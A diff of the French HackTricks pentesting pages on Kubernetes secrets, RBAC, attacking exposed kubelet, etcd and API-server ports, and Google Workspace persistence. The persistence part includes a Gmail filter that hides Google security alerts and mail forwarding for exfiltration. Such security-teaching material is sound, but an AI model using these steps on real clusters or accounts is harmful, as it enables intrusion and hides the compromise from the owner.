|
||||
2. En utilisant la ligne de commande etcdctl, lisez ce secret depuis etcd :
|
||||
|
||||
`ETCDCTL_API=3 etcdctl get /registry/secrets/default/secret1 [...] | hexdump -C`
|
||||
|
||||
où `[...]` doit être les arguments supplémentaires pour se connecter au serveur etcd.
|
||||
|
||||
3. Vérifiez que le secret stocké est préfixé par `k8s:enc:aescbc:v1:` ce qui indique que le fournisseur `aescbc` a chiffré les données résultantes.
|
||||
4. Vérifiez que le secret est correctement déchiffré lorsqu'il est récupéré via l'API :
|
||||
3. Vérifiez que le secret stocké est préfixé par `k8s:enc:aescbc:v1:` ce qui indique que le provider `aescbc` a chiffré les données résultantes.
|
||||
4. Vérifiez que le secret est correctement déchiffré lorsqu’il est récupéré via l’API :
|
||||
|
||||
```
|
||||
kubectl describe secret secret1 -n default
|
||||
```
|
||||
|
||||
devrait correspondre à `mykey: bXlkYXRh`, mydata est encodé, consultez [décodage d'un secret](https://kubernetes.io/docs/concepts/configuration/secret#decoding-a-secret) pour décoder complètement le secret.
|
||||
doit correspondre à `mykey: bXlkYXRh`, mydata est encodé, consultez [decoding a secret](https://kubernetes.io/docs/concepts/configuration/secret#decoding-a-secret) pour décoder complètement le secret.
|
||||
|
||||
**Puisque les secrets sont chiffrés à l'écriture, effectuer une mise à jour sur un secret chiffrera ce contenu :**
|
||||
**Puisque les secrets sont chiffrés à l’écriture, effectuer une mise à jour sur un secret chiffrera ce contenu :**
|
||||
```
|
||||
kubectl get secrets --all-namespaces -o json | kubectl replace -f -
|
||||
```
|
||||
**Conseils finaux :**
|
||||
|
||||
- Essayez de ne pas garder de secrets dans le FS, obtenez-les d'autres endroits.
|
||||
- Essayez de ne pas garder de secrets dans le FS, récupérez-les depuis d'autres endroits.
|
||||
- Consultez [https://www.vaultproject.io/](https://www.vaultproject.io) pour ajouter plus de protection à vos secrets.
|
||||
- [https://kubernetes.io/docs/concepts/configuration/secret/#risks](https://kubernetes.io/docs/concepts/configuration/secret/#risks)
|
||||
- [https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes_deployApplicationsConjur-k8s-Secrets.htm](https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes_deployApplicationsConjur-k8s-Secrets.htm)
|
||||
|
||||
+37
-37
@@ -2,61 +2,61 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Contrôle d'accès basé sur les rôles (RBAC)
|
||||
## Role-Based Access Control (RBAC)
|
||||
|
||||
Kubernetes a un **module d'autorisation nommé Contrôle d'accès basé sur les rôles** ([**RBAC**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/)) qui aide à définir les permissions d'utilisation pour le serveur API.
|
||||
Kubernetes a un **module d'autorisation nommé Role-Based Access Control** ([**RBAC**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/)) qui aide à définir des permissions d'utilisation pour le API server.
|
||||
|
||||
Le modèle de permission de RBAC est construit à partir de **trois parties individuelles** :
|
||||
Le modèle de permissions de RBAC est construit à partir de **trois parties distinctes** :
|
||||
|
||||
1. **Role\ClusterRole –** La permission réelle. Elle contient des _**règles**_ qui représentent un ensemble de permissions. Chaque règle contient [ressources](https://kubernetes.io/docs/reference/kubectl/overview/#resource-types) et [verbes](https://kubernetes.io/docs/reference/access-authn-authz/authorization/#determine-the-request-verb). Le verbe est l'action qui sera appliquée à la ressource.
|
||||
2. **Sujet (Utilisateur, Groupe ou ServiceAccount) –** L'objet qui recevra les permissions.
|
||||
3. **RoleBinding\ClusterRoleBinding –** La connexion entre Role\ClusterRole et le sujet.
|
||||
1. **Role\ClusterRole –** La permission réelle. Il contient des _**rules**_ qui représentent un ensemble de permissions. Chaque rule contient des [resources](https://kubernetes.io/docs/reference/kubectl/overview/#resource-types) et des [verbs](https://kubernetes.io/docs/reference/access-authn-authz/authorization/#determine-the-request-verb). Le verb est l'action qui sera appliquée à la resource.
|
||||
2. **Subject (User, Group or ServiceAccount) –** L'objet qui recevra les permissions.
|
||||
3. **RoleBinding\ClusterRoleBinding –** La connexion entre Role\ClusterRole et le subject.
|
||||
|
||||

|
||||

|
||||
|
||||
La différence entre “**Roles**” et “**ClusterRoles**” est juste l'endroit où le rôle sera appliqué – un “**Role**” accordera l'accès à **un** **namespace** **spécifique**, tandis qu'un “**ClusterRole**” peut être utilisé dans **tous les namespaces** du cluster. De plus, les **ClusterRoles** peuvent également accorder l'accès à :
|
||||
La différence entre “**Roles**” et “**ClusterRoles**” réside uniquement dans l'endroit où le role sera appliqué – un “**Role**” accordera l'accès à **un seul** **namespace** **spécifique**, tandis qu'un “**ClusterRole**” peut être utilisé dans **tous les namespaces** du cluster. De plus, les **ClusterRoles** peuvent aussi accorder l'accès à :
|
||||
|
||||
- des ressources **à portée de cluster** (comme les nœuds).
|
||||
- des points de terminaison **non-ressources** (comme /healthz).
|
||||
- des ressources nommées (comme les Pods), **dans tous les namespaces**.
|
||||
- des resources **cluster-scoped** (comme les nodes).
|
||||
- des endpoints **non-resource** (comme /healthz).
|
||||
- des resources avec namespace (comme Pods), **dans tous les namespaces**.
|
||||
|
||||
À partir de **Kubernetes** 1.6, les politiques **RBAC** sont **activées par défaut**. Mais pour activer RBAC, vous pouvez utiliser quelque chose comme :
|
||||
À partir de **Kubernetes** 1.6, les policies **RBAC** sont **activées par défaut**. Mais pour activer RBAC vous pouvez utiliser quelque chose comme :
|
||||
```
|
||||
kube-apiserver --authorization-mode=Example,RBAC --other-options --more-options
|
||||
```
|
||||
## Modèles
|
||||
## Templates
|
||||
|
||||
Dans le modèle d'un **Role** ou d'un **ClusterRole**, vous devrez indiquer le **nom du rôle**, le **namespace** (dans les rôles) et ensuite les **apiGroups**, **resources** et **verbs** du rôle :
|
||||
Dans le template d'un **Role** ou d'un **ClusterRole**, vous devrez indiquer le **nom du role**, le **namespace** (dans les roles), puis les **apiGroups**, **resources** et **verbs** du role :
|
||||
|
||||
- Les **apiGroups** est un tableau qui contient les différents **espaces de noms API** auxquels cette règle s'applique. Par exemple, une définition de Pod utilise apiVersion: v1. _Il peut avoir des valeurs telles que rbac.authorization.k8s.io ou \[\*]_.
|
||||
- Les **resources** est un tableau qui définit **quelles ressources cette règle s'applique**. Vous pouvez trouver toutes les ressources avec : `kubectl api-resources --namespaced=true`
|
||||
- Les **verbs** est un tableau qui contient les **verbes autorisés**. Le verbe dans Kubernetes définit le **type d'action** que vous devez appliquer à la ressource. Par exemple, le verbe list est utilisé contre des collections tandis que "get" est utilisé contre une seule ressource.
|
||||
- Les **apiGroups** sont un tableau qui contient les différents **API namespaces** auxquels cette règle s'applique. Par exemple, une définition de Pod utilise apiVersion: v1. _Elle peut avoir des valeurs telles que rbac.authorization.k8s.io ou \[\*]_.
|
||||
- Les **resources** sont un tableau qui définit **à quelles resources cette règle s'applique**. Vous pouvez trouver toutes les resources avec : `kubectl api-resources --namespaced=true`
|
||||
- Les **verbs** sont un tableau qui contient les **verbs autorisés**. Le verb dans Kubernetes définit le **type d'action** que vous devez appliquer à la resource. Par exemple, le verb list est utilisé sur des collections tandis que "get" est utilisé sur une seule resource.
|
||||
|
||||
### Verbes des Règles
|
||||
### Rules Verbs
|
||||
|
||||
(_Cette info a été tirée de_ [_**la documentation**_](https://kubernetes.io/docs/reference/access-authn-authz/authorization/#determine-the-request-verb))
|
||||
(_Cette info a été prise de_ [_**la docs**_](https://kubernetes.io/docs/reference/access-authn-authz/authorization/index.html#determine-the-request-verb))
|
||||
|
||||
| Verbe HTTP | verbe de requête |
|
||||
| ---------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| POST | create |
|
||||
| GET, HEAD | get (pour des ressources individuelles), list (pour des collections, y compris le contenu complet de l'objet), watch (pour surveiller une ressource individuelle ou une collection de ressources) |
|
||||
| PUT | update |
|
||||
| PATCH | patch |
|
||||
| DELETE | delete (pour des ressources individuelles), deletecollection (pour des collections) |
|
||||
| HTTP verb | request verb |
|
||||
| --------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| POST | create |
|
||||
| GET, HEAD | get (for individual resources), list (for collections, including full object content), watch (for watching an individual resource or collection of resources) |
|
||||
| PUT | update |
|
||||
| PATCH | patch |
|
||||
| DELETE | delete (for individual resources), deletecollection (for collections) |
|
||||
|
||||
Kubernetes vérifie parfois l'autorisation pour des permissions supplémentaires en utilisant des verbes spécialisés. Par exemple :
|
||||
Kubernetes vérifie parfois l'autorisation pour des permissions supplémentaires à l'aide de verbs spécialisés. Par exemple :
|
||||
|
||||
- [PodSecurityPolicy](https://kubernetes.io/docs/concepts/policy/pod-security-policy/)
|
||||
- verbe `use` sur les ressources `podsecuritypolicies` dans le groupe API `policy`.
|
||||
- `use` verb sur les resources `podsecuritypolicies` dans le API group `policy`.
|
||||
- [RBAC](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#privilege-escalation-prevention-and-bootstrapping)
|
||||
- verbes `bind` et `escalate` sur les ressources `roles` et `clusterroles` dans le groupe API `rbac.authorization.k8s.io`.
|
||||
- `bind` et `escalate` verbs sur les resources `roles` et `clusterroles` dans le API group `rbac.authorization.k8s.io`.
|
||||
- [Authentication](https://kubernetes.io/docs/reference/access-authn-authz/authentication/)
|
||||
- verbe `impersonate` sur `users`, `groups`, et `serviceaccounts` dans le groupe API principal, et le `userextras` dans le groupe API `authentication.k8s.io`.
|
||||
- `impersonate` verb sur `users`, `groups` et `serviceaccounts` dans le core API group, et les `userextras` dans le API group `authentication.k8s.io`.
|
||||
|
||||
> [!WARNING]
|
||||
> Vous pouvez trouver **tous les verbes que chaque ressource supporte** en exécutant `kubectl api-resources --sort-by name -o wide`
|
||||
> Vous pouvez trouver **tous les verbs pris en charge par chaque resource** en exécutant `kubectl api-resources --sort-by name -o wide`
|
||||
|
||||
### Exemples
|
||||
### Examples
|
||||
```yaml:Role
|
||||
apiVersion: rbac.authorization.k8s.io/v1
|
||||
kind: Role
|
||||
@@ -80,13 +80,13 @@ rules:
|
||||
resources: ["secrets"]
|
||||
verbs: ["get", "watch", "list"]
|
||||
```
|
||||
Par exemple, vous pouvez utiliser un **ClusterRole** pour permettre à un utilisateur particulier d'exécuter :
|
||||
Par exemple, vous pouvez utiliser un **ClusterRole** pour autoriser un utilisateur particulier à exécuter :
|
||||
```
|
||||
kubectl get pods --all-namespaces
|
||||
```
|
||||
### **RoleBinding et ClusterRoleBinding**
|
||||
|
||||
[**D'après la documentation :**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#rolebinding-and-clusterrolebinding) Un **role binding accorde les permissions définies dans un rôle à un utilisateur ou à un ensemble d'utilisateurs**. Il contient une liste de sujets (utilisateurs, groupes ou comptes de service), et une référence au rôle accordé. Un **RoleBinding** accorde des permissions dans un **namespace** spécifique tandis qu'un **ClusterRoleBinding** accorde cet accès **à l'échelle du cluster**.
|
||||
[**From the docs:**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#rolebinding-and-clusterrolebinding) Un **role binding grants the permissions defined in a role to a user or set of users**. Il contient une liste de subjects (users, groups, ou service accounts), et une référence au role qui est accordé. Un **RoleBinding** accorde des permissions dans un **namespace** spécifique tandis qu’un **ClusterRoleBinding** accorde cet accès à l’échelle du **cluster**.
|
||||
```yaml:RoleBinding
|
||||
piVersion: rbac.authorization.k8s.io/v1
|
||||
# This role binding allows "jane" to read pods in the "default" namespace.
|
||||
@@ -122,9 +122,9 @@ kind: ClusterRole
|
||||
name: secret-reader
|
||||
apiGroup: rbac.authorization.k8s.io
|
||||
```
|
||||
**Les autorisations sont additives** donc si vous avez un clusterRole avec “list” et “delete” secrets, vous pouvez l'ajouter avec un Role avec “get”. Donc soyez conscient et testez toujours vos rôles et autorisations et **spécifiez ce qui est AUTORISÉ, car tout est REFUSÉ par défaut.**
|
||||
**Les permissions sont additives** donc si vous avez un clusterRole avec “list” et “delete” secrets, vous pouvez l’ajouter avec un Role avec “get”. Donc soyez vigilant et testez toujours vos rôles et permissions et **précisez ce qui est AUTORISÉ, car tout est REFUSÉ par défaut.**
|
||||
|
||||
## **Énumération de RBAC**
|
||||
## **Enumération de RBAC**
|
||||
```bash
|
||||
# Get current privileges
|
||||
kubectl auth can-i --list
|
||||
@@ -146,7 +146,7 @@ kubectl describe roles
|
||||
kubectl get rolebindings
|
||||
kubectl describe rolebindings
|
||||
```
|
||||
### Abus de Role/ClusterRoles pour l'Escalade de Privilèges
|
||||
### Abuser des Role/ClusterRoles pour l’escalade de privilèges
|
||||
|
||||
{{#ref}}
|
||||
abusing-roles-clusterroles-in-kubernetes/
|
||||
|
||||
@@ -2,40 +2,40 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Kubernetes utilise plusieurs **services réseau spécifiques** que vous pourriez trouver **exposés à Internet** ou dans un **réseau interne une fois que vous avez compromis un pod**.
|
||||
Kubernetes utilise plusieurs **services réseau spécifiques** que vous pouvez trouver **exposés à Internet** ou dans un **réseau interne une fois que vous avez compromis un pod**.
|
||||
|
||||
## Trouver des pods exposés avec OSINT
|
||||
## Finding exposed pods with OSINT
|
||||
|
||||
Une façon pourrait être de rechercher `Identity LIKE "k8s.%.com"` dans [crt.sh](https://crt.sh) pour trouver des sous-domaines liés à kubernetes. Une autre façon pourrait être de rechercher `"k8s.%.com"` sur github et de chercher des **fichiers YAML** contenant la chaîne.
|
||||
Une façon pourrait être de rechercher `Identity LIKE "k8s.%.com"` dans [crt.sh](https://crt.sh) pour trouver des sous-domaines liés à kubernetes. Une autre manière pourrait être de rechercher `"k8s.%.com"` dans github et de chercher des **fichiers YAML** contenant la chaîne.
|
||||
|
||||
## Comment Kubernetes expose des services
|
||||
## How Kubernetes Exposes Services
|
||||
|
||||
Il pourrait être utile pour vous de comprendre comment Kubernetes peut **exposer des services publiquement** afin de les trouver :
|
||||
Il peut être utile pour vous de comprendre comment Kubernetes peut **exposer des services publiquement** afin de les trouver :
|
||||
|
||||
{{#ref}}
|
||||
../exposing-services-in-kubernetes.md
|
||||
{{#endref}}
|
||||
|
||||
## Trouver des pods exposés via le scan de ports
|
||||
## Finding Exposed pods via port scanning
|
||||
|
||||
Les ports suivants pourraient être ouverts dans un cluster Kubernetes :
|
||||
Les ports suivants peuvent être ouverts dans un cluster Kubernetes :
|
||||
|
||||
| Port | Process | Description |
|
||||
| --------------- | -------------- | ---------------------------------------------------------------------- |
|
||||
| 443/TCP | kube-apiserver | Port API Kubernetes |
|
||||
| 2379/TCP | etcd | |
|
||||
| 6666/TCP | etcd | etcd |
|
||||
| 4194/TCP | cAdvisor | Métriques de conteneur |
|
||||
| 4194/TCP | cAdvisor | Métriques des conteneurs |
|
||||
| 6443/TCP | kube-apiserver | Port API Kubernetes |
|
||||
| 8443/TCP | kube-apiserver | Port API Minikube |
|
||||
| 8080/TCP | kube-apiserver | Port API non sécurisé |
|
||||
| 8443/TCP | kube-apiserver | Port API Minikube |
|
||||
| 8080/TCP | kube-apiserver | Port API non sécurisé |
|
||||
| 10250/TCP | kubelet | API HTTPS qui permet un accès en mode complet |
|
||||
| 10255/TCP | kubelet | Port HTTP en lecture seule non authentifié : pods, pods en cours d'exécution et état des nœuds |
|
||||
| 10256/TCP | kube-proxy | Serveur de vérification de santé Kube Proxy |
|
||||
| 9099/TCP | calico-felix | Serveur de vérification de santé pour Calico |
|
||||
| 6782-4/TCP | weave | Métriques et points de terminaison |
|
||||
| 30000-32767/TCP | NodePort | Proxy vers les services |
|
||||
| 44134/TCP | Tiller | Service Helm à l'écoute |
|
||||
| 10255/TCP | kubelet | Port HTTP en lecture seule non authentifié : pods, pods en cours d’exécution et état du nœud |
|
||||
| 10256/TCP | kube-proxy | Serveur de vérification de santé de Kube Proxy |
|
||||
| 9099/TCP | calico-felix | Serveur de vérification de santé pour Calico |
|
||||
| 6782-4/TCP | weave | Métriques et endpoints |
|
||||
| 30000-32767/TCP | NodePort | Proxy vers les services |
|
||||
| 44134/TCP | Tiller | Service Helm à l’écoute |
|
||||
|
||||
### Nmap
|
||||
```bash
|
||||
@@ -43,34 +43,34 @@ nmap -n -T4 -p 443,2379,6666,4194,6443,8443,8080,10250,10255,10256,9099,6782-678
|
||||
```
|
||||
### Kube-apiserver
|
||||
|
||||
C'est le **service API Kubernetes** avec lequel les administrateurs communiquent généralement en utilisant l'outil **`kubectl`**.
|
||||
C’est le **service API Kubernetes** avec lequel les administrateurs interagissent généralement à l’aide de l’outil **`kubectl`**.
|
||||
|
||||
**Ports communs : 6443 et 443**, mais aussi 8443 dans minikube et 8080 comme non sécurisé.
|
||||
**Ports courants : 6443 et 443**, mais aussi 8443 dans minikube et 8080 en mode insecure.
|
||||
```bash
|
||||
curl -k https://<IP Address>:(8|6)443/swaggerapi
|
||||
curl -k https://<IP Address>:(8|6)443/healthz
|
||||
curl -k https://<IP Address>:(8|6)443/api/v1
|
||||
```
|
||||
**Vérifiez la page suivante pour apprendre comment obtenir des données sensibles et effectuer des actions sensibles en communiquant avec ce service :**
|
||||
**Consultez la page suivante pour apprendre comment obtenir des données sensibles et effectuer des actions sensibles en communiquant avec ce service :**
|
||||
|
||||
{{#ref}}
|
||||
../kubernetes-enumeration.md
|
||||
{{#endref}}
|
||||
|
||||
### API Kubelet
|
||||
### Kubelet API
|
||||
|
||||
Ce service **s'exécute sur chaque nœud du cluster**. C'est le service qui va **contrôler** les pods à l'intérieur du **nœud**. Il communique avec le **kube-apiserver**.
|
||||
Ce service **s’exécute sur chaque node du cluster**. C’est le service qui va **contrôler** les pods à l’intérieur du **node**. Il communique avec le **kube-apiserver**.
|
||||
|
||||
Si vous trouvez ce service exposé, vous pourriez avoir trouvé un **RCE non authentifié**.
|
||||
Si vous trouvez ce service exposé, vous avez peut-être trouvé un **RCE non authentifié**.
|
||||
|
||||
#### API Kubelet
|
||||
#### Kubelet API
|
||||
```bash
|
||||
curl -k https://<IP address>:10250/metrics
|
||||
curl -k https://<IP address>:10250/pods
|
||||
```
|
||||
Si la réponse est `Unauthorized`, cela nécessite une authentification.
|
||||
Si la réponse est `Unauthorized`, alors une authentification est requise.
|
||||
|
||||
Si vous pouvez lister les nœuds, vous pouvez obtenir une liste des points de terminaison kubelets avec :
|
||||
Si vous pouvez lister des nodes, vous pouvez obtenir une liste des endpoints kubelets avec :
|
||||
```bash
|
||||
kubectl get nodes -o custom-columns='IP:.status.addresses[0].address,KUBELET_PORT:.status.daemonEndpoints.kubeletEndpoint.Port' | grep -v KUBELET_PORT | while IFS='' read -r node; do
|
||||
ip=$(echo $node | awk '{print $1}')
|
||||
@@ -94,11 +94,11 @@ etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||||
```bash
|
||||
helm --host tiller-deploy.kube-system:44134 version
|
||||
```
|
||||
Vous pourriez abuser de ce service pour élever les privilèges à l'intérieur de Kubernetes :
|
||||
Vous pourriez abuser de ce service pour escalader les privilèges à l'intérieur de Kubernetes :
|
||||
|
||||
### cAdvisor
|
||||
|
||||
Service utile pour recueillir des métriques.
|
||||
Service utile pour collecter des métriques.
|
||||
```bash
|
||||
curl -k https://<IP Address>:4194
|
||||
```
|
||||
@@ -108,35 +108,35 @@ Lorsqu'un port est exposé sur tous les nœuds via un **NodePort**, le même por
|
||||
```bash
|
||||
sudo nmap -sS -p 30000-32767 <IP>
|
||||
```
|
||||
## Configurations vulnérables
|
||||
## Vulnérabilités de configuration
|
||||
|
||||
### Accès anonyme à Kube-apiserver
|
||||
### Accès anonyme à kube-apiserver
|
||||
|
||||
L'accès anonyme aux **points de terminaison de l'API kube-apiserver n'est pas autorisé**. Mais vous pouvez vérifier certains points de terminaison :
|
||||
L’accès anonyme aux points de terminaison API de **kube-apiserver** n’est pas autorisé. Mais vous pouvez vérifier certains points de terminaison :
|
||||
|
||||
|
||||

|
||||
|
||||
### **Vérification de l'accès anonyme à ETCD**
|
||||
### **Vérification de l’accès anonyme à ETCD**
|
||||
|
||||
L'ETCD stocke les secrets du cluster, les fichiers de configuration et d'autres **données sensibles**. Par **défaut**, l'ETCD **ne peut pas** être accessible **anonymement**, mais il est toujours bon de vérifier.
|
||||
Le ETCD stocke les secrets du cluster, les fichiers de configuration et d’autres **données sensibles**. Par **défaut**, ETCD **ne peut pas** être accessible **anonymement**, mais il est toujours bon de vérifier.
|
||||
|
||||
Si l'ETCD peut être accessible anonymement, vous devrez peut-être **utiliser** l'outil [**etcdctl**](https://github.com/etcd-io/etcd/blob/master/etcdctl/READMEv2.md). La commande suivante récupérera toutes les clés stockées :
|
||||
Si ETCD peut être accessible anonymement, vous devrez peut-être **utiliser l’outil** [**etcdctl**](https://github.com/etcd-io/etcd/blob/master/etcdctl/READMEv2.md). La commande suivante récupérera toutes les clés stockées :
|
||||
```bash
|
||||
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||||
```
|
||||
### **Kubelet RCE**
|
||||
|
||||
La [**documentation de Kubelet**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet/) explique qu'en **default, l'accès anonyme** au service est **autorisé :**
|
||||
La [**documentation du Kubelet**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet/) explique que, par **défaut, l’accès anonyme** au service est **autorisé :**
|
||||
|
||||
> Permet les requêtes anonymes au serveur Kubelet. Les requêtes qui ne sont pas rejetées par une autre méthode d'authentification sont traitées comme des requêtes anonymes. Les requêtes anonymes ont un nom d'utilisateur de `system:anonymous`, et un nom de groupe de `system:unauthenticated`
|
||||
> Permet les requêtes anonymes vers le serveur Kubelet. Les requêtes qui ne sont pas rejetées par une autre méthode d’authentification sont traitées comme des requêtes anonymes. Les requêtes anonymes ont un nom d’utilisateur `system:anonymous` et un nom de groupe `system:unauthenticated`
|
||||
|
||||
Pour mieux comprendre comment fonctionne **l'authentification et l'autorisation de l'API Kubelet**, consultez cette page :
|
||||
Pour mieux comprendre comment **l’authentification et l’autorisation de l’API Kubelet fonctionnent**, consulte cette page :
|
||||
|
||||
{{#ref}}
|
||||
kubelet-authentication-and-authorization.md
|
||||
{{#endref}}
|
||||
|
||||
L'**API du service Kubelet n'est pas documentée**, mais le code source peut être trouvé ici et trouver les points de terminaison exposés est aussi simple que **d'exécuter** :
|
||||
L’**API** du service **Kubelet** **n’est pas documentée**, mais le code source peut être trouvé ici et trouver les endpoints exposés est aussi simple que **d’exécuter** :
|
||||
```bash
|
||||
curl -s https://raw.githubusercontent.com/kubernetes/kubernetes/master/pkg/kubelet/server/server.go | grep 'Path("/'
|
||||
|
||||
@@ -150,32 +150,32 @@ Path("/runningpods/").
|
||||
```
|
||||
Tous semblent intéressants.
|
||||
|
||||
Vous pouvez utiliser l'outil [**Kubeletctl**](https://github.com/cyberark/kubeletctl) pour interagir avec les Kubelets et leurs points de terminaison.
|
||||
Vous pouvez utiliser l'outil [**Kubeletctl**](https://github.com/cyberark/kubeletctl) pour interagir avec les Kubelets et leurs endpoints.
|
||||
|
||||
#### /pods
|
||||
|
||||
Ce point de terminaison liste les pods et leurs conteneurs :
|
||||
Cet endpoint liste les pods et leurs conteneurs :
|
||||
```bash
|
||||
kubeletctl pods
|
||||
```
|
||||
#### /exec
|
||||
|
||||
Ce point de terminaison permet d'exécuter du code à l'intérieur de n'importe quel conteneur très facilement :
|
||||
Ce endpoint permet d'exécuter du code à l'intérieur de n'importe quel container très facilement :
|
||||
```bash
|
||||
kubeletctl exec [command]
|
||||
```
|
||||
> [!NOTE]
|
||||
> Pour éviter cette attaque, le service _**kubelet**_ doit être exécuté avec `--anonymous-auth false` et le service doit être segregé au niveau du réseau.
|
||||
> Pour éviter cette attaque, le service _**kubelet**_ doit être exécuté avec `--anonymous-auth false` et le service doit être séparé au niveau du réseau.
|
||||
|
||||
### **Vérification de l'exposition des informations du Kubelet (Port en lecture seule)**
|
||||
### **Vérification de l'exposition des informations du Kubelet (Read Only Port)**
|
||||
|
||||
Lorsqu'un **port en lecture seule du kubelet** est exposé, il devient possible pour des parties non autorisées de récupérer des informations de l'API. L'exposition de ce port peut conduire à la divulgation de divers **éléments de configuration du cluster**. Bien que les informations, y compris **les noms des pods, les emplacements des fichiers internes et d'autres configurations**, ne soient pas critiques, leur exposition pose néanmoins un risque pour la sécurité et doit être évitée.
|
||||
Lorsqu'un **kubelet read-only port** est exposé, il devient possible pour des parties non autorisées de récupérer des informations depuis l'API. L'exposition de ce port peut entraîner la divulgation de divers **éléments de configuration du cluster**. Bien que ces informations, y compris les **noms de pod, les emplacements des fichiers internes et d'autres configurations**, ne soient pas forcément critiques, leur exposition représente malgré tout un risque de sécurité et doit être évitée.
|
||||
|
||||
Un exemple de la façon dont cette vulnérabilité peut être exploitée implique un attaquant distant accédant à une URL spécifique. En naviguant vers `http://<external-IP>:10255/pods`, l'attaquant peut potentiellement récupérer des informations sensibles du kubelet :
|
||||
Un exemple de la manière dont cette vulnérabilité peut être exploitée consiste pour un attaquant distant à accéder à une URL spécifique. En naviguant vers `http://<external-IP>:10255/pods`, l'attaquant peut potentiellement récupérer des informations sensibles depuis le kubelet :
|
||||
|
||||

|
||||

|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
{{#ref}}
|
||||
https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-2
|
||||
|
||||
@@ -1,182 +1,182 @@
|
||||
# GWS - Persistance
|
||||
# GWS - Persistence
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
> [!CAUTION]
|
||||
> Toutes les actions mentionnées dans cette section qui modifient les paramètres généreront une **alerte de sécurité à l'email et même une notification push à tout mobile synchronisé** avec le compte.
|
||||
> Toutes les actions mentionnées dans cette section qui modifient des paramètres généreront une **security alert** vers l'email et même une push notification vers tout mobile synchronisé** avec le compte.
|
||||
|
||||
## **Persistance dans Gmail**
|
||||
## **Persistence in Gmail**
|
||||
|
||||
- Vous pouvez créer **des filtres pour cacher** les notifications de sécurité de Google
|
||||
- Vous pouvez créer des **filters pour masquer** les notifications de sécurité de Google
|
||||
- `from: (no-reply@accounts.google.com) "Security Alert"`
|
||||
- Cela empêchera les emails de sécurité d'atteindre l'email (mais n'empêchera pas les notifications push sur le mobile)
|
||||
- Cela empêchera les emails de sécurité d'atteindre la boîte mail (mais n'empêchera pas les push notifications vers le mobile)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Étapes pour créer un filtre gmail</summary>
|
||||
<summary>Étapes pour créer un gmail filter</summary>
|
||||
|
||||
(Instructions [**ici**](https://support.google.com/mail/answer/6579))
|
||||
(Instructions from [**here**](https://support.google.com/mail/answer/6579))
|
||||
|
||||
1. Ouvrez [Gmail](https://mail.google.com/).
|
||||
2. Dans la barre de recherche en haut, cliquez sur Afficher les options de recherche .
|
||||
3. Entrez vos critères de recherche. Si vous voulez vérifier que votre recherche a fonctionné correctement, voyez quels emails apparaissent en cliquant sur **Rechercher**.
|
||||
4. En bas de la fenêtre de recherche, cliquez sur **Créer un filtre**.
|
||||
5. Choisissez ce que vous souhaitez que le filtre fasse.
|
||||
6. Cliquez sur **Créer un filtre**.
|
||||
2. Dans la zone de recherche en haut, cliquez sur Show search options  .
|
||||
3. Saisissez vos critères de recherche. Si vous voulez vérifier que la recherche a fonctionné correctement, voyez quels emails apparaissent en cliquant sur **Search**.
|
||||
4. En bas de la fenêtre de recherche, cliquez sur **Create filter**.
|
||||
5. Choisissez ce que vous voulez que le filter fasse.
|
||||
6. Cliquez sur **Create filter**.
|
||||
|
||||
Vérifiez votre filtre actuel (pour les supprimer) à [https://mail.google.com/mail/u/0/#settings/filters](https://mail.google.com/mail/u/0/#settings/filters)
|
||||
Vérifiez vos filters actuels (pour les supprimer) sur [https://mail.google.com/mail/u/0/#settings/filters](https://mail.google.com/mail/u/0/#settings/filters)
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../images/image (331).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
- Créez **une adresse de transfert pour transférer des informations sensibles** (ou tout) - Vous avez besoin d'un accès manuel.
|
||||
- Créez une adresse de transfert à [https://mail.google.com/mail/u/2/#settings/fwdandpop](https://mail.google.com/mail/u/2/#settings/fwdandpop)
|
||||
